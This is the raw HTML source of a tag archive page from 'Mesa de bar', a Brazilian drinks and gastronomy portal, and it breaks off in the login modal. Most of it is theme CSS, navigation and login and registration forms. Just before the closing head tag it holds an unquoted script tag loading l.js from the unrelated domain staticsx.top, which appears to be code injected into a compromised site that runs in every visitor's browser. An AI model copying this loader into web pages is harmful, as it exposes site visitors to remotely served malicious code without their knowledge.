var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed {
    background-color: #F18105;
}

.widget a {
    color: #111;
}
a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover {
    color: #F18105;
}

.footer-logo-wrap img {
    margin-top: -30px;
}
.tdb_header_logo .tdb-logo-img-wrap img {
    margin-top: -15px;
}
 
@media (max-width: 767px)
.tdi_1_476_rand_style {
    background-color: #ffffff !important;

@media (max-width: 767px) {
.tdb-logo-img 
    max-width: 120px !important;
    margin-top: 1px !important;
}
	
.td-footer-wrapper .block-title {
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 30px;
    margin-top: 2px;
    text-align: center;
}
	
.botao-footer a {
		font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #fff !important;
    border-radius: 0;
    color: #333;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
	}
	
#ect-events-list-content, .ect-list-wrapper {
    margin: -7px auto !important;
}
	
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;	
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;		
}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
}
	
.link-branco a {
		color: #000 !important;
}

@media (max-width: 767px) {
#bto-kit {
	  background-color: #fff !important;
		color: #000 !important;
	  padding: 5px !important;
}}
	
@media (max-width: 767px) {
#esconder {
	  display: none !important;
}}
	
	
	
	
			</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-concurso-de-vinhos-e-destilados-do-brasil tag-6397 td-standard-pack supports-webp tribe-no-js global-block-template-1 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a> <span></span><a id="register-link-mob">Junte-se a nós</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/">CERVEJAS</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/">DESTILADOS</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/">VINHOS</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/">OUTRAS BEBIDAS</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/">MERCADO</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/">VISITAMOS</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/">EVENTOS</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/">VÍDEOS</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/">FALE CONOSCO</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vindo(a)!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Crie a sua conta aqui</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Inscrever-se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Bem vindo(a)!</span>Crie uma conta</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>seu e-mail</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>seu usuário</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRAR">
	                <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portalmesadebar.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_926" class="tdc-zone"><div class="tdc_zone tdi_2_429  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_429{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_429:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_429:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_429{
position:relative;
}
}

</style>
<div class="tdi_1_926_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_926_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_a27" class="tdc-row"><div class="vc_row tdi_4_4bb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_4bb{
                    min-height: 0;
                }.tdi_4_4bb,
				.tdi_4_4bb .tdc-columns{
				    display: block;
				}.tdi_4_4bb .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_4bb {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_4bb .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_eba  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_eba{
                    vertical-align: baseline;
                }.tdi_6_eba .wpb_wrapper,
				.tdi_6_eba .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_eba .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_eba .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_eba{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_eba{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_ee2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_ee2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_ee2{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_ee2{
                    display: inline-block;
                }.tdi_7_ee2 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_ee2 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_ee2 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_69b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_69b{
                    vertical-align: baseline;
                }.tdi_9_69b .wpb_wrapper,
				.tdi_9_69b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_69b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_69b .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_69b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_69b{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_bbb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_bbb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_bbb{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_bbb .tdb-logo-a,
                .tdi_10_bbb h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_bbb .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_bbb .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_bbb .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_bbb .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_bbb .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_bbb .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_bbb .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_bbb .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_bbb .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_bbb .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_bbb .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_825  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_825{
                    vertical-align: baseline;
                }.tdi_12_825 .wpb_wrapper,
				.tdi_12_825 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_825 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_825 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_825{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_825{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_4a7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_4a7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_4a7{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_4a7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_4a7 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_4a7 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_e66" class="tdc-zone"><div class="tdc_zone tdi_15_6bc  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_6bc{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_554" class="tdc-row"><div class="vc_row tdi_17_e45  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_e45{
                    min-height: 0;
                }.tdi_17_e45,
				.tdi_17_e45 .tdc-columns{
				    display: block;
				}.tdi_17_e45 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_46e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_46e{
                    vertical-align: baseline;
                }.tdi_19_46e .wpb_wrapper,
				.tdi_19_46e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_46e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_46e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
